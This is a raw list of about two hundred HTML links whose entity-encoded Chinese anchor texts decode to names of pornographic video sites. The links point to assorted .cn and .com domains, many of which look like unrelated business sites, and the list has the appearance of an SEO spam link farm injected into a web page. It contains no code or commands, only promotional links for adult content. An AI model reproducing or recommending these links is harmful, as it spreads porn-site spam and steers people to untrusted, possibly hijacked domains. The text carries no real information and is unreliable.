<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
<a href="http://www.gzjinyuan.com/">&#x9AD8;&#x6E05;av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.mt07.cn/">&#x4E09;&#x7EA7;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.xgm0925.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x65E5;B&#x7F51;&#x7AD9;</a>
<a href="http://www.cccry.cn/">&#x6DEB;&#x79FD;&#x6781;&#x54C1;&#x5F71;&#x89C6;&#x64AD;&#x653E;</a>
<a href="http://www.nmtkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x76F4;&#x64AD;</a>
<a href="http://www.gdrexian.cn/">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.no518.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.kangyueda.cn/">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.arrowstar.cn/">a&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qianxuefa.com/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.sqnlw.com/">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.cumiu.cn/">91&#x7231;&#x7231;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>
<a href="http://www.theworld86.com.cn/">&#x4E2D;&#x56FD;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.11y98j.cn/">&#x840C;&#x767D;&#x9171;&#x4E00;&#x7EBF;&#x5929;&#x5728;&#x7EBF;</a>
<a href="http://www.longweisihai.cn/">&#x4EBA;&#x4EBA;&#x8349;&#x6389;&#x9999;&#x8549;</a>
<a href="http://www.shyoubo.com/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.utao88.com/">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>
<a href="http://www.yybaidu.cn/">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.hksst.com/">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>
<a href="http://www.aigoufr.cn/">&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>
<a href="http://www.ccmmc.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;&#x56FE;</a>
<a href="http://www.zgwjmjmh.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.taikuo.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>
<a href="http://www.sxgmp.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>
<a href="http://www.dj0451.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dcsk.com.cn/">&#x5B55;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.seaele.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>
<a href="http://www.82482.com.cn/">&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>
<a href="http://www.zglzsy.com/">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>
<a href="http://www.chemweek.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.bjszlr.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.cysujiao.com.cn/">&#x6B27;&#x7F8E;a&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>
<a href="http://www.gsxhhj.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.gomoer.cn/">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.tianedu.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.11d85m.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.gzzkysw.cn/">&#x4E1C;&#x65B9;&#x56DB;&#x864E;&#x5F71;&#x9662;</a>
<a href="http://www.vssj.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>
<a href="http://www.sixsenseshotel.com/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>
<a href="http://www.baisp.cn/">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>
<a href="http://www.yiwuadvisor.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>
<a href="http://www.heyuanchina.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.edueasel.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nonoco.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x9AD8;&#x6E05;</a>
<a href="http://www.bk02.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>
<a href="http://www.yudecuogw.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;91</a>
<a href="http://www.njuujaa.cn/">&#x5973;&#x4EBA;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.517aq.cn/">av&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;</a>
<a href="http://www.ttxgt.com/">&#x4E8C;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.11d95z.cn/">AV&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.521com.cn/">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.pandorabeads.cn/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>
<a href="http://www.weiquanmeng.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.92eesf.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6237;&#x5916;&#x76F4;&#x64AD;</a>
<a href="http://www.suiphyle.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x533A;&#x7B2C;&#x9875;</a>
<a href="http://www.szgst.cn/">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x7F51;&#x5740;</a>
<a href="http://www.001mr.cn/">&#x6B27;&#x7F8E;&#x6210;&#x6B27;&#x7F8E;&#x6210;</a>
<a href="http://www.ghxsj.org.cn/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.junmeida.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;</a>
<a href="http://www.jndriver.com/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.kemos.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.hbsennai.cn/">&#x9EC4;&#x8272;&#x7F51;&#x7EDC;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.dawlish.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>
<a href="http://www.bao-shu.com/">91&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.ssfish.com.cn/">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>
<a href="http://www.haokaixin.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>
<a href="http://www.visavietnam.com.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>
<a href="http://www.okubn.cn/">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>
<a href="http://www.zjjly8.com/">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.dikeniuzijiameng.cn/">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x9EC4;a&#x5927;&#x5168;</a>
<a href="http://www.fyge.cn/">&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>
<a href="http://www.web-inn.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
